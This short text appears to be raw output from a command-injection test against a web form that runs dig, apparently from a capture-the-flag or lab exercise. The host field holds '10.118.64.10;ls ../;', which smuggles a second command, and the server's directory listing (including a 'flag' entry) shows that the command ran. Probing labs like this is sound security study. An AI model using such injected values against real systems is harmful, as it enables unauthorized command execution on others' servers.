 Host: 10.118.64.10;ls ../;
OK Cancel
; <<>> DiG 9.16.1-Ubuntu <<>> 10.118.64.10
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NXDOMAIN, id: 49195
;; flags: qr rd ra; QUERY: 1, ANSWER: 0, AUTHORITY: 1, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 512
;; QUESTION SECTION:
;10.118.64.10. IN A
;; AUTHORITY SECTION:
. 13511 IN SOA a.root-servers.net. nstld.verisign-grs.com. 2022102800 1800 900 604800 86400
;; Query time: 4 msec
;; SERVER: 10.118.64.10#53(10.118.64.10)
;; WHEN: Sat Oct 29 10:02:26 UTC 2022
;; MSG SIZE rcvd: 116
cache
flag
html
include
index.html
smarty
smarty-3.1.29
templates
templates_c